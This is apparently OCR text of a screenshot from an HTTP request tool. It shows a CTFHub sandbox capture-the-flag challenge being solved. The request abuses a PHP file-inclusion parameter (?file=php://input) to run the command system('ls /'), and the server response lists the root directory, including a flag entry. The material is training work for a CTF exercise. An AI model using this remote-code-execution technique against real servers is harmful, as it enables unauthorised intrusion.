 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
数据包扫描 美化 热加载 构造请求
1 GET /?file=php://input HTTP/1.1
2 Host ? : challenge-107fd5a7b7581c73.
sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Referer: http://
challenge-107fd5a7b7581c73.sandbox.
ctfhub.com:10800/
7 User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
9
10 <?php system("ls /");?>
Responses 169by 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:47.98.117.93:10800; 响
2 Server: openresty/1.21.4.
应时间:188ms; 总耗时:260ms; UR
3 Date: Tue, 10 Sep 2024
challenge-107fd5a7b758
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers:
X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 169
12
13 bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var